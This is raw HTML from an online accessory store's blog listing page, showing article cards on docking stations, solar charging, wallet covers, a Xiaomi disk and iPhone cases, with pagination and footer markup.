      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249363657043__main" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-article-card.css?v=40864579252276455821747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-main-blog.css?v=126675391260444674411747074254" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249363657043__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249363657043__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--25249363657043__main-padding">
    <h1 class="title--primary">T-Blade Hair Trimmer for Men, Cordless Hair Clippers, Bushings for Men and Barber, Clipper for Professional Haircutting Razor, No Tweaking Beard Trimmers, Rechargeable LED Display</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sky-cover.com/cdn/shop/articles/Sad3505950fa24d58b25640ff8c69fe18K.webp?v=1735764865&width=165 165w,//sky-cover.com/cdn/shop/articles/Sad3505950fa24d58b25640ff8c69fe18K.webp?v=1735764865&width=360 360w,//sky-cover.com/cdn/shop/articles/Sad3505950fa24d58b25640ff8c69fe18K.webp?v=1735764865&width=533 533w,//sky-cover.com/cdn/shop/articles/Sad3505950fa24d58b25640ff8c69fe18K.webp?v=1735764865&width=720 720w,//sky-cover.com/cdn/shop/articles/Sad3505950fa24d58b25640ff8c69fe18K.webp?v=1735764865 800w
                "
                src="//sky-cover.com/cdn/shop/articles/Sad3505950fa24d58b25640ff8c69fe18K.webp?v=1735764865&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Docking Station - USB-C™ 3.0  - Computer - Skycover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/docking-station-usb-c%E2%84%A2-3-0-computer" class="full-unstyled-link">
                Docking Station - USB-C™ 3.0  - Computer
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-01-01T20:52:14Z">January 1, 2025</time></span></div><p class="article-card__excerpt rte-width">How to Connect Your USB 3.0 to a Docking Station Docking stations are invaluable tools for extending the capabilities of laptops and desktops, offering seamless connections to multiple peripherals. If...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/docking-station-usb-c%E2%84%A2-3-0-computer" class="full-unstyled-link">
              Docking Station - USB-C™ 3.0  - Computer
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-01-01T20:52:14Z">January 1, 2025</time></span></div><p class="article-card__excerpt rte-width">How to Connect Your USB 3.0 to a Docking Station Docking stations are invaluable tools for extending the capabilities of laptops and desktops, offering seamless connections to multiple peripherals. If...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sky-cover.com/cdn/shop/articles/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1720342149&width=165 165w,//sky-cover.com/cdn/shop/articles/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1720342149&width=360 360w,//sky-cover.com/cdn/shop/articles/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1720342149&width=533 533w,//sky-cover.com/cdn/shop/articles/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1720342149&width=720 720w,//sky-cover.com/cdn/shop/articles/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1720342149 800w
                "
                src="//sky-cover.com/cdn/shop/articles/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1720342149&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Charging Your Devices with Solar Energy on the Go"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/charging-your-devices-with-solar-energy-on-the-go" class="full-unstyled-link">
                Charging Your Devices with Solar Energy on the Go
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-07-07T08:49:06Z">July 7, 2024</time></span></div><p class="article-card__excerpt rte-width">Power Up Anywhere: Charging Your Devices with Solar Energy on the Go In today's fast-paced world, staying connected is more important than ever. Whether you're on a hiking adventure, enjoying...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/charging-your-devices-with-solar-energy-on-the-go" class="full-unstyled-link">
              Charging Your Devices with Solar Energy on the Go
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-07-07T08:49:06Z">July 7, 2024</time></span></div><p class="article-card__excerpt rte-width">Power Up Anywhere: Charging Your Devices with Solar Energy on the Go In today's fast-paced world, staying connected is more important than ever. Whether you're on a hiking adventure, enjoying...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2024-03-10_at_21.57.53.jpg?v=1713392849&width=165 165w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2024-03-10_at_21.57.53.jpg?v=1713392849&width=360 360w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2024-03-10_at_21.57.53.jpg?v=1713392849&width=533 533w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2024-03-10_at_21.57.53.jpg?v=1713392849&width=720 720w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2024-03-10_at_21.57.53.jpg?v=1713392849&width=1000 1000w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2024-03-10_at_21.57.53.jpg?v=1713392849&width=1500 1500w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2024-03-10_at_21.57.53.jpg?v=1713392849 2048w
                "
                src="//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2024-03-10_at_21.57.53.jpg?v=1713392849&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Luxury Leather Wallet Cover Detachable Case with Card Holder compatible with MagSafe wireless charging - skycover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-style-and-convenience-with-sky-covers-second-generation-detachable-leather-wallet-cover" class="full-unstyled-link">
                Elevate Your Style and Convenience with Sky Cov...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-04-17T22:27:27Z">April 18, 2024</time></span></div><p class="article-card__excerpt rte-width">Are you searching for the perfect blend of style, functionality, and convenience for your everyday carry? Look no further than Sky Cover's latest innovation: the second-generation detachable leather wallet cover....
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-style-and-convenience-with-sky-covers-second-generation-detachable-leather-wallet-cover" class="full-unstyled-link">
              Elevate Your Style and Convenience with Sky Cov...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-04-17T22:27:27Z">April 18, 2024</time></span></div><p class="article-card__excerpt rte-width">Are you searching for the perfect blend of style, functionality, and convenience for your everyday carry? Look no further than Sky Cover's latest innovation: the second-generation detachable leather wallet cover....
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sky-cover.com/cdn/shop/articles/S801c74c8ca714963927b0be97051c36fG.jpg?v=1712361015&width=165 165w,//sky-cover.com/cdn/shop/articles/S801c74c8ca714963927b0be97051c36fG.jpg?v=1712361015&width=360 360w,//sky-cover.com/cdn/shop/articles/S801c74c8ca714963927b0be97051c36fG.jpg?v=1712361015&width=533 533w,//sky-cover.com/cdn/shop/articles/S801c74c8ca714963927b0be97051c36fG.jpg?v=1712361015&width=720 720w,//sky-cover.com/cdn/shop/articles/S801c74c8ca714963927b0be97051c36fG.jpg?v=1712361015 800w
                "
                src="//sky-cover.com/cdn/shop/articles/S801c74c8ca714963927b0be97051c36fG.jpg?v=1712361015&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="xiaomi Disk 2TB 1TB 256GB128G 512GB USB - skycover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/unleash-seamless-data-mobility-with-xiaomi-disk" class="full-unstyled-link">
                Unleash Seamless Data Mobility with Xiaomi Disk
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-04-05T23:50:13Z">April 6, 2024</time></span></div><p class="article-card__excerpt rte-width">**Unleash Seamless Data Mobility with Xiaomi Disk** Introducing the Xiaomi Disk, your ultimate solution for seamless data transfer across devices. With capacities ranging from 128GB to a whopping 2TB, this...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/unleash-seamless-data-mobility-with-xiaomi-disk" class="full-unstyled-link">
              Unleash Seamless Data Mobility with Xiaomi Disk
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-04-05T23:50:13Z">April 6, 2024</time></span></div><p class="article-card__excerpt rte-width">**Unleash Seamless Data Mobility with Xiaomi Disk** Introducing the Xiaomi Disk, your ultimate solution for seamless data transfer across devices. With capacities ranging from 128GB to a whopping 2TB, this...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 66.66666666666666%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.66666666666666%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2023-06-08_at_23.18.17_1.jpg?v=1712327091&width=165 165w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2023-06-08_at_23.18.17_1.jpg?v=1712327091&width=360 360w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2023-06-08_at_23.18.17_1.jpg?v=1712327091&width=533 533w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2023-06-08_at_23.18.17_1.jpg?v=1712327091&width=720 720w,//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2023-06-08_at_23.18.17_1.jpg?v=1712327091 720w
                "
                src="//sky-cover.com/cdn/shop/articles/WhatsApp_Image_2023-06-08_at_23.18.17_1.jpg?v=1712327091&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Luxury Magnetic Alloy Metal Magsafe Cover With Lens Film Protection For iphone 11 pro - skycover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="480"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/upgrade-your-iphone-11-pro-with-sky-cover-protective-cases" class="full-unstyled-link">
                Upgrade Your iPhone 11 Pro with Sky-Cover Prote...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-04-05T14:23:37Z">April 5, 2024</time></span></div><p class="article-card__excerpt rte-width">  Elevate your iPhone 11 Pro experience with "Sky-Cover" protective cases, designed to marry style with superior protection. Explore the range of options offered by "Sky Cover" to find the perfect...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/upgrade-your-iphone-11-pro-with-sky-cover-protective-cases" class="full-unstyled-link">
              Upgrade Your iPhone 11 Pro with Sky-Cover Prote...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-04-05T14:23:37Z">April 5, 2024</time></span></div><p class="article-card__excerpt rte-width">  Elevate your iPhone 11 Pro experience with "Sky-Cover" protective cases, designed to marry style with superior protection. Explore the range of options offered by "Sky Cover" to find the perfect...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=165 165w,//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=360 360w,//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=533 533w,//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=720 720w,//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047 800w
                "
                src="//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Elevate Your iPhone 15 cases: A Comprehensive Guide to Choosing the Perfect Cover and Cases"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases" class="full-unstyled-link">
                Elevate Your iPhone 15 cases: A Comprehensive G...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-02-04T00:04:05Z">February 4, 2024</time></span></div><p class="article-card__excerpt rte-width">Introduction: In the fast-paced world of technology, protecting your valuable gadgets is paramount. With the release of the iPhone 15, finding the perfect cover or case is more important than...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases" class="full-unstyled-link">
              Elevate Your iPhone 15 cases: A Comprehensive G...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-02-04T00:04:05Z">February 4, 2024</time></span></div><p class="article-card__excerpt rte-width">Introduction: In the fast-paced world of technology, protecting your valuable gadgets is paramount. With the release of the iPhone 15, finding the perfect cover or case is more important than...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div>

<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-pagination.css?v=136206814810731739951747074253" media="print" onload="this.media='all'">
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-pagination.css?v=136206814810731739951747074253" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display?page=10"
                class="pagination__item link"
                aria-label="Page 10"
              >10</a></li><li>
            <a
              href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div></div>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ru/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-ru/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ru/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
